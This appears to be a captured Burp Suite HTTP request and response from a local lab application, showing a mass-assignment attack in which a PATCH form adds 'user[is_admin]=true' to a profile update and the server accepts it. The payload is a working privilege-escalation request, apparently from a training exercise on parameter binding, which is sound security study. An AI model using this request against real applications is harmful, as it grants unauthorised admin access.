 Request
Pretty Raw Hex
\n
4 Accept: text/javascript,
application/javascript, application/ecmascript,
application/x-ecmascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2:5000/pages/1/edit
8 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-CSRF-Token:
sCH3IXPyzydO9kw+HnH2XPnkEKekR5PklwIolmBpjSRnb56
Bgc4isVLX3JhUcyg1v+UiCaDYq0Pdx0EXwZ1XFg==
11 Content-Length: 249
12 Origin: http://172.17.0.2:5000
13 DNT: 1
14 Connection: close
15 Cookie: _parameter_binding_session=
tShbqY0bZwkC89U0dn7VuaCK0AGockP%2F%2FGS0qL3ytG8
4reedNWBkl4M8COb5x3khBw8ZEWpFiJVzipWIc1oDdOPKgf
iB60Bc537GUIVrxAEIk91e0tJXGcPo4AIDz%2FoOev7iAz0
gzLxWgfISh6Y%3D--l2%2FnaCVhx3lWgD%2Bn--netQj6PC
xFatoyTLOD29sg%3D%3D
16 Priority: u=0
17
18 utf8=â&_method=patch&authenticity_token=
j9y91x8QwQ8CT7rJGYycv/2m/RXO5wKVpoueIJatkPpuBPT
pw2jGv8mi0YPAOWVuVpYKiVORtUKIXgexneq+1w==&
_method=patch&user[username]=Guest&
&user[is_admin]=true&user[title]=The best
hacker in the world&commit=Update User
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Download-Options: noopen
6 X-Permitted-Cross-Domain-Policies: none
7 Referrer-Policy: strict-origin-when-cross-origin
8 Location: http://172.17.0.2:5000/
9 Content-Type: text/javascript; charset=utf-8
10 ETag: W/"ab26c0a7feb2da18a3d4d8d63273fc2b"
11 Cache-Control: max-age=0, private, must-revalidate
12 Set-Cookie: _parameter_binding_session=
MWPKVfD9bfCAB49g3Uyy%2B61mXzP%2FhCGhDLZIoEF0WwM7KmIO2o50
oLWgnk73atv4KW%2FdoC4umpUaPwXslqdHaj2Qiu02Bk2WuZRfywa3lY
%2F7gIG%2Ffbs45HiEvoFqljRPG4Kda9stunrizOJv39A%3D--DZyQAK
Cmr72Oy2Lj--xipvHl8iD0rdB82Lqgou0A%3D%3D; path=/;
HttpOnly
13 X-Request-Id: 4202cf74-5c92-4722-bf0d-ea0b26579dd9
14 X-Runtime: 0.036059
15 Connection: close
16 Content-Length: 89
17
18 Turbolinks.clearCache()
19 Turbolinks.visit("http://172.17.0.2:5000/", {
"action":"replace"
}
)